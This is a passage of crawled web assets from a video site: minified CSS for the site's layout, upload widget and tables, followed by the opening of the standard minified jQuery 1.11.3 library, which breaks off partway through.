100%)}.irs-hidden-input,.irs-line{outline:0!important}.qq-upload-drop-area,.qq-upload-extra-drop-area{position:absolute;top:0;left:0;width:100%;height:100%;min-height:1.875rem;z-index:2;background:#FF9797;text-align:center}.qq-upload-drop-area span{display:block;position:absolute;top:50%;width:100%;margin-top:-.5rem;font-size:1rem}.qq-upload-extra-drop-area{position:relative;margin-top:3.125rem;font-size:1rem;padding-top:1.875rem;height:1.25rem;min-height:2.5rem}.qq-upload-drop-area-active{background:#FF7171}.qq-upload-list{width:100%;display:block;float:left;margin:0;padding:0;list-style:none}.qq-upload-list li{margin:0;padding:.5625rem;line-height:.9375rem;font-size:1rem;background-color:#FFF0BD}.qq-upload-cancel,.qq-upload-failed-text,.qq-upload-file,.qq-upload-finished,.qq-upload-retry,.qq-upload-size,.qq-upload-spinner{margin-right:.75rem}.qq-upload-file{color:#000;font-size:.875rem}.qq-upload-spinner{display:inline-block;background:url(loading.gif);width:.9375rem;height:.9375rem;vertical-align:text-bottom}.qq-drop-processing{display:none}.qq-drop-processing-spinner{display:inline-block;background:url(processing.gif);width:1.5rem;height:1.5rem;vertical-align:text-bottom}.qq-upload-finished{display:none;width:.9375rem;height:.9375rem;vertical-align:text-bottom}.qq-upload-retry{display:none}.qq-upload-retryable .qq-upload-retry{display:inline}.qq-upload-cancel,.qq-upload-retry,.qq-upload-size{font-size:.75rem;font-weight:400;color:#900}.qq-upload-failed-text{display:none;font-style:italic;font-weight:700}.qq-upload-failed-icon{display:none;width:.9375rem;height:.9375rem;vertical-align:text-bottom}.qq-upload-fail .qq-upload-failed-text{display:inline}.qq-upload-retrying .qq-upload-failed-text{display:inline;color:#D60000}.qq-upload-list li.qq-upload-success{background-color:#5DA30C;color:#FFF}.qq-upload-list li.qq-upload-fail{background-color:#D60000;color:#FFF}.qq-progress-bar{background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#1e5799),color-stop(50%,#2989d8),color-stop(51%,#207cca),color-stop(100%,#7db9e8));background:-webkit-linear-gradient(top,#1e5799 0,#2989d8 50%,#207cca 51%,#7db9e8 100%);background:linear-gradient(to bottom,#1e5799 0,#2989d8 50%,#207cca 51%,#7db9e8 100%);width:0;height:.9375rem;border-radius:.375rem;margin-bottom:.1875rem;display:none}table{width:100%;border-collapse:collapse;border-spacing:0}td,th{padding:0}.table{width:100%}thead *{font-weight:700}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:.5rem;line-height:1.429;vertical-align:top;border-top:.0625rem solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:.125rem solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:.125rem solid #ddd}.table .table{background-color:#121212}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:.3125rem}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:.0625rem solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:.125rem}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:1.03125rem;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:.0625rem solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}@media only screen and (min-width: 1025px){#header ul.toolbar.top li,#header ul#navigation li,#sidebar #show-categories,#show-categories.opened h2{display:block!important}#header ul.toolbar li.menu,#header ul#navigation li.menu,#sidebar a.menu{display:none!important}}@media only screen and (max-width: 1024px){.wrapper{width:100%}#sidebar ul li a .counter{width:100%;display:block;float:left}.col-center .col-margin{display:table;float:none;margin:10px auto}.col-edit-profile .avatar{width:120px}}@media only screen and (max-width: 860px){.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-1.margin,.col-2.margin,.col-3.margin,.col-4.margin,.col-5.margin,.col-6.margin,.col-7.margin,.col-8.margin,.col-9.margin,.col-10.margin,.col-11.margin,.col-12.margin{width:100%!important;margin-left:0!important}.col-item{width:33.333%}.col-2 .avatar{width:auto!important;display:table!important;float:none!important;margin:0 auto!important}#player{height:400px!important}.mailbox-nav-col{width:100%!important;padding:0 10px!important;margin-bottom:10px!important}#header a#logo{position:relative;top:0;left:0;display:table;float:none;font-size:28px;margin:10px auto 0;-moz-transform:none;-webkit-transform:none;-khtml-transform:none;-ms-transform:none;-o-transform:none;transform:none}#header .col-right{width:100%}#header form{width:100%;margin:0}#header form input{width:90%}#header form button{width:10%}#header ul.toolbar{width:100%;margin-top:10px}#header ul.toolbar li a{margin-left:0}#header ul.toolbar li{width:50%}#header ul.toolbar li:first-child{width:49%;margin-right:1%}#header ul.toolbar li a{width:100%;float:left;text-align:center}#header ul.toolbar li.full{width:100%;margin-right:0}#header ul.toolbar.top{margin-top:4px}#header ul.toolbar.top,#header ul.toolbar.top li,#header ul.toolbar.top li a{width:100%;margin-right:0}#header ul#navigation,#header ul#navigation li,#header ul#navigation li a{width:100%}#header ul#navigation li a{text-align:center}#header ul.toolbar.top li,#header ul#navigation li{display:none}#header ul.toolbar li.menu,#header ul#navigation li.menu{display:block}#header ul.toolbar.top.opened li,#header ul#navigation.opened li{display:block!important}#sidebar{margin-bottom:20px!important}#sidebar a.menu,#sidebar #show-categories.opened{display:block}#sidebar #show-categories,#sidebar #show-categories.opened h2{display:none}#sidebar ul li a .counter{width:auto;display:inline-block;float:right}.user-profile-clear-padding h2,.user-profile-clear-padding ul.profile-list,.user-profile-clear-padding h3,.user-profile-clear-padding form.user-profile-private-message{padding-left:0}.user-profile-clear-padding a.button,.user-profile-clear-padding .table-responsive{margin-left:0!important}ul.user-profile-actions li{padding:0 10px 0 0}ul.user-profile-actions li:last-child{padding-right:0}.col-upload,.col-edit-profile,.col-contact{width:100%;display:block;float:left;padding:0 10px;margin:0}}@media only screen and (max-width: 640px){.col-item{width:50%}#player{height:320px!important}#footer .toolbar ul li,#footer .toolbar ul li a{width:100%;text-align:center;margin:0}#main ul.toolbar{width:100%;display:block;float:left;margin-top:2px}ul.user-profile-actions li{width:50%;padding:0 2px;margin-bottom:4px}ul.user-profile-actions li a{padding:6px}ul.user-profile-actions li:nth-of-type(odd){padding-left:0}ul.user-profile-actions li:nth-of-type(even){padding-right:0}ul.user-profile-actions li:last-child{width:100%;padding:0;margin-bottom:0}}@media only screen and (max-width: 480px){.col-item:nth-of-type(2n){clear:none}#player{height:260px!important}ul.user-profile-actions li{width:100%;padding:0}ul.user-profile-actions li:last-child{margin-bottom:0}}

--- FILE ---
content_type: application/javascript
request_url: https://horriblevideos.com/templates/horriblevideos/js/functions.js
body_size: 131405
content:
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){function c(a){var b="length"in a&&a.length,c=ea.type(a);return"function"!==c&&!ea.isWindow(a)&&(!(1!==a.nodeType||!b)||("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a))}function d(a,b,c){if(ea.isFunction(b))return ea.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return ea.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(ma.test(b))return ea.filter(b,a,c);b=ea.filter(b,a)}return ea.grep(a,function(a){return ea.inArray(a,b)>=0!==c})}function e(a,b){do a=a[b];while(a&&1!==a.nodeType);return a}function f(a){var b=ua[a]={};return ea.each(a.match(ta)||[],function(a,c){b[c]=!0}),b}function g(){oa.addEventListener?(oa.removeEventListener("DOMContentLoaded",h,!1),a.removeEventListener("load",h,!1)):(oa.detachEvent("onreadystatechange",h),a.detachEvent("onload",h))}function h(){(oa.addEventListener||"load"===event.type||"complete"===oa.readyState)&&(g(),ea.ready())}function i(a,b,c){if(void 0===c&&1===a.nodeType){var d="data-"+b.replace(za,"-$1").toLowerCase();if(c=a.getAttribute(d),"string"==typeof c){try{c="true"===c||"false"!==c&&("null"===c?null:+c+""===c?+c:ya.test(c)?ea.parseJSON(c):c)}catch(a){}ea.data(a,b,c)}else c=void 0}return c}function j(a){var b;for(b in a)if(("data"!==b||!ea.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;return!0}function k(a,b,c,d){if(ea.acceptData(a)){var e,f,g=ea.expando,h=a.nodeType,i=h?ea.cache:a,j=h?a[g]:a[g]&&g;if(j&&i[j]&&(d||i[j].data)||void 0!==c||"string"!=typeof b)return j||(j=h?a[g]=W.pop()||ea.guid++:g),i[j]||(i[j]=h?{}:{toJSON:ea.noop}),("object"==typeof b||"function"==typeof b)&&(d?i[j]=ea.extend(i[j],b):i[j].data=ea.extend(i[j].data,b)),f=i[j],d||(f.data||(f.data={}),f=f.data),void 0!==c&&(f[ea.camelCase(b)]=c),"string"==typeof b?(e=f[b],null==e&&(e=f[ea.camelCase(b)])):e=f,e}}function l(a,b,c){if(ea.acceptData(a)){var d,e,f=a.nodeType,g=f?ea.cache:a,h=f?a[ea.expando]:ea.expando;if(g[h]){if(b&&(d=c?g[h]:g[h].data)){ea.isArray(b)?b=b.concat(ea.map(b,ea.camelCase)):b in d?b=[b]:(b=ea.camelCase(b),b=b in d?[b]:b.split(" ")),e=b.length;for(;e--;)delete d[b[e]];if(c?!j(d):!ea.isEmptyObject(d))return}(c||(delete g[h].data,j(g[h])))&&(f?ea.cleanData([a],!0):ca.deleteExpando||g!=g.window?delete g[h]:g[h]=null)}}}function m(){return!0}function n(){return!1}function o(){try{return oa.activeElement}catch(a){}}function p(a){var b=Ka.split("|"),c=a.createDocumentFragment();if(c.createElement)for(;b.length;)c.createElement(b.pop());return c}function q(a,b){var c,d,e=0,f=typeof a.getElementsByTagName!==xa?a.getElementsByTagName(b||"*"):typeof a.querySelectorAll!==xa?a.querySelectorAll(b||"*"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||ea.nodeName(d,b)?f.push(d):ea.merge(f,q(d,b));return void 0===b||b&&ea.nodeName(a,b)?ea.merge([a],f):f}function r(a){Ea.test(a.type)&&(a.defaultChecked=a.checked)}function s(a,b){return ea.nodeName(a,"table")&&ea.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function t(a){return a.type=(null!==ea.find.attr(a,"type"))+"/"+a.type,a}function u(a){var b=Va.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function v(a,b){for(var c,d=0;null!=(c=a[d]);d++)ea._data(c,"globalEval",!b||ea._data(b[d],"globalEval"))}function w(a,b){if(1===b.nodeType&&ea.hasData(a)){var c,d,e,f=ea._data(a),g=ea._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in h)for(d=0,e=h[c].length;e>d;d++)ea.event.add(b,c,h[c][d])}g.data&&(g.data=ea.extend({},g.data))}}function x(a,b){var c,d,e;if(1===b.nodeType){if(c=b.nodeName.toLowerCase(),!ca.noCloneEvent&&b[ea.expando]){e=ea._data(b);for(d in e.events)ea.removeEvent(b,d,e.handle);b.removeAttribute(ea.expando)}"script"===c&&b.text!==a.text?(t(b).text=a.text,u(b)):"object"===c?(b.parentNode&&(b.outerHTML=a.outerHTML),ca.html5Clone&&a.innerHTML&&!ea.trim(b.innerHTML)&&(b.innerHTML=a.innerHTML)):"input"===c&&Ea.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value&&(b.value=a.value)):"option"===c?b.defaultSelected=b.selected=a.defaultSelected:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}}function y(b,c){var d,e=ea(c.createElement(b)).appendTo(c.body),f=a.getDefaultComputedStyle&&(d=a.getDefaultComputedStyle(e[0]))?d.display:ea.css(e[0],"display");return e.detach(),f}function z(a){var b=oa,c=_a[a];return c||(c=y(a,b),"none"!==c&&c||($a=($a||ea("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=($a[0].contentWindow||$a[0].contentDocument).document,b.write(),b.close(),c=y(a,b),$a.detach()),_a[a]=c),c}function A(a,b){return{get:function(){var c=a();if(null!=c)return c?void delete this.get:(this.get=b).apply(this,arguments)}}}function B(a,b){if(b in a)return b;for(var c=b.charAt(0).toUpperCase()+b.slice(1),d=b,e=mb.length;e--;)if(b=mb[e]+c,b in a)return b;return d}function C(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=ea._data(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&Ca(d)&&(f[g]=ea._data(d,"olddisplay",z(d.nodeName)))):(e=Ca(d),(c&&"none"!==c||!e)&&ea._data(d,"olddisplay",e?c:ea.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}function D(a,b,c){var d=ib.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function E(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=ea.css(a,c+Ba[f],!0,e)),d?("content"===c&&(g-=ea.css(a,"padding"+Ba[f],!0,e)),"margin"!==c&&(g-=ea.css(a,"border"+Ba[f]+"Width",!0,e))):(g+=ea.css(a,"padding"+Ba[f],!0,e),"padding"!==c&&(g+=ea.css(a,"border"+Ba[f]+"Width",!0,e)));return g}function F(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=ab(a),g=ca.boxSizing&&"border-box"===ea.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=bb(a,b,f),(0>e||null==e)&&(e=a.style[b]),db.test(e))return e;d=g&&(ca.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+E(a,b,c||(g?"border":"content"),d,f)+"px"}function G(a,b,c,d,e){return new G.prototype.init(a,b,c,d,e)}function H(){return setTimeout(function(){nb=void 0}),nb=ea.now()}function I(a,b){var c,d={height:a},e=0;for(b=b?1:0;4>e;e+=2-b)c=Ba[e],d["margin"+c]=d["padding"+c]=a;return b&&(d.opacity=d.width=a),d}function J(a,b,c){for(var d,e=(tb[b]||[]).concat(tb["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function K(a,b,c){var d,e,f,g,h,i,j,k,l=this,m={},n=a.style,o=a.nodeType&&Ca(a),p=ea._data(a,"fxshow");c.queue||(h=ea._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,l.always(function(){l.always(function(){h.unqueued--,ea.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[n.overflow,n.overflowX,n.overflowY],j=ea.css(a,"display"),k="none"===j?ea._data(a,"olddisplay")||z(a.nodeName):j,"inline"===k&&"none"===ea.css(a,"float")&&(ca.inlineBlockNeedsLayout&&"inline"!==z(a.nodeName)?n.zoom=1:n.display="inline-block")),c.overflow&&(n.overflow="hidden",ca.shrinkWrapBlocks()||l.always(function(){n.overflow=c.overflow[0],n.overflowX=c.overflow[1],n.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],pb.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(o?"hide":"show")){if("show"!==e||!p||void 0===p[d])continue;o=!0}m[d]=p&&p[d]||ea.style(a,d)}else j=void 0;if(ea.isEmptyObject(m))"inline"===("none"===j?z(a.nodeName):j)&&(n.display=j);else{p?"hidden"in p&&(o=p.hidden):p=ea._data(a,"fxshow",{}),f&&(p.hidden=!o),o?ea(a).show():l.done(function(){ea(a).hide()}),l.done(function(){var b;ea._removeData(a,"fxshow");for(b in m)ea.style(a,b,m[b])});for(d in m)g=J(o?p[d]:0,d,l),d in p||(p[d]=g.start,o&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function L(a,b){var c,d,e,f,g;for(c in a)if(d=ea.camelCase(c),e=b[d],f=a[c],ea.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=ea.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function M(a,b,c){var d,e,f=0,g=sb.length,h=ea.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=nb||H(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:ea.extend({},b),opts:ea.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:nb||H(),duration:c.duration,tweens:[],createTween:function(b,c){var d=ea.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;for(L(k,j.opts.specialEasing);g>f;f++)if(d=sb[f].call(j,a,k,j.opts))return d;return ea.map(k,J,j),ea.isFunction(j.opts.start)&&j.opts.start.call(a,j),ea.fx.timer(ea.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}function N(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(ta)||[];if(ea.isFunction(c))for(;d=f[e++];)"+"===d.charAt(0)?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function O(a,b,c,d){function e(h){var i;return f[h]=!0,ea.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||g||f[j]?g?!(i=j):void 0:(b.dataTypes.unshift(j),e(j),!1)}),i}var f={},g=a===Rb;return e(b.dataTypes[0])||!f["*"]&&e("*")}function P(a,b){var c,d,e=ea.ajaxSettings.flatOptions||{};for(d in b)void 0!==b[d]&&((e[d]?a:c||(c={}))[d]=b[d]);return c&&ea.extend(!0,a,c),a}function Q(a,b,c){for(var d,e,f,g,h=a.contents,i=a.dataTypes;"*"===i[0];)i.shift(),void 0===e&&(e=a.mimeType||b.getResponseHeader("Content-Type"));if(e)for(g in h)if(h[g]&&h[g].test(e)){i.unshift(g);break}if(i[0]in c)f=i[0];else{for(g in c){if(!i[0]||a.converters[g+" "+i[0]]){f=g;break}d||(d=g)}f=f||d}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function R(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];for(f=k.shift();f;)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a.throws)b=g(b);else try{b=g(b)}catch(a){return{state:"parsererror",error:g?a:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}function S(a,b,c,d){var e;if(ea.isArray(b))ea.each(b,function(b,e){c||Ub.test(a)?d(a,e):S(a+"["+("object"==typeof e?b:"")+"]",e,c,d)});else if(c||"object"!==ea.type(b))d(a,b);else for(e in b)S(a+"["+e+"]",b[e],c,d)}function T(){try{return new a.XMLHttpRequest}catch(a){}}function U(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(a){}}function V(a){return ea.isWindow(a)?a:9===a.nodeType&&(a.defaultView||a.parentWindow)}var W=[],X=W.slice,Y=W.concat,Z=W.push,$=W.indexOf,_={},aa=_.toString,ba=_.hasOwnProperty,ca={},da="1.11.3",ea=function(a,b){return new ea.fn.init(a,b)},fa=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,ga=/^-ms-/,ha=/-([\da-z])/gi,ia=function(a,b){return b.toUpperCase()};ea.fn=ea.prototype={jquery:da,constructor:ea,selector:"",length:0,toArray:function(){return X.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:X.call(this)},pushStack:function(a){var b=ea.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return ea.each(this,a,b)},map:function(a){return this.pushStack(ea.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(X.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:Z,sort:W.sort,splice:W.splice},ea.extend=ea.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||ea.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(e=arguments[h]))for(d in e)a=g[d],c=e[d],g!==c&&(j&&c&&(ea.isPlainObject(c)||(b=ea.isArray(c)))?(b?(b=!1,f=a&&ea.isArray(a)?a:[]):f=a&&ea.isPlainObject(a)?a:{},g[d]=ea.extend(j,f,c)):void 0!==c&&(g[d]=c));return g},ea.extend({expando:"jQuery"+(da+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===ea.type(a)},isArray:Array.isArray||function(a){return"array"===ea.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){return!ea.isArray(a)&&a-parseFloat(a)+1>=0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},isPlainObject:function(a){var b;if(!a||"object"!==ea.type(a)||a.nodeType||ea.isWindow(a))return!1;try{if(a.constructor&&!ba.call(a,"constructor")&&!ba.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(a){return!1}if(ca.ownLast)for(b in a)return ba.call(a,b);for(b in a);return void 0===b||ba.call(a,b)},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?_[aa.call(a)]||"object":typeof a},globalEval:function(b){b&&ea.trim(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(ga,"ms-").replace(ha,ia)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,d){var e,f=0,g=a.length,h=c(a);if(d){if(h)for(;g>f&&(e=b.apply(a[f],d),e!==!1);f++);else for(f in a)if(e=b.apply(a[f],d),e===!1)break}else if(h)for(;g>f&&(e=b.call(a[f],f,a[f]),e!==!1);f++);else for(f in a)if(e=b.call(a[f],f,a[f]),e===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(fa,"")},makeArray:function(a,b){var d=b||[];return null!=a&&(c(Object(a))?ea.merge(d,"string"==typeof a?[a]:a):Z.call(d,a)),d},inArray:function(a,b,c){var d;if(b){if($)return $.call(b,a,c);for(d=b.length,c=c?0>c?Math.max(0,d+c):c:0;d>c;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;c>d;)a[e++]=b[d++];if(c!==c)for(;void 0!==b[d];)a[e++]=b[d++];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,d){var e,f=0,g=a.length,h=c(a),i=[];if(h)for(;g>f;f++)e=b(a[f],f,d),null!=e&&i.push(e);else for(f in a)e=b(a[f],f,d),null!=e&&i.push(e);return Y.apply([],i)},guid:1,proxy:function(a,b){var c,d,e;return"string"==typeof b&&(e=a[b],b=a,a=e),ea.isFunction(a)?(c=X.call(arguments,2),d=function(){return a.apply(b||this,c.concat(X.call(arguments)))},d.guid=a.guid=a.guid||ea.guid++,d):void 0},now:function(){return+new Date},support:ca}),ea.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){_["[object "+b+"]"]=b.toLowerCase()});var ja=function(a){function b(a,b,c,d){var e,f,g,h,i,j,l,n,o,p;if((b?b.ownerDocument||b:O)!==G&&F(b),b=b||G,c=c||[],h=b.nodeType,"string"!=typeof a||!a||1!==h&&9!==h&&11!==h)return c;if(!d&&I){if(11!==h&&(e=sa.exec(a)))if(g=e[1]){if(9===h){if(f=b.getElementById(g),!f||!f.parentNode)return c;if(f.id===g)return c.push(f),c}else 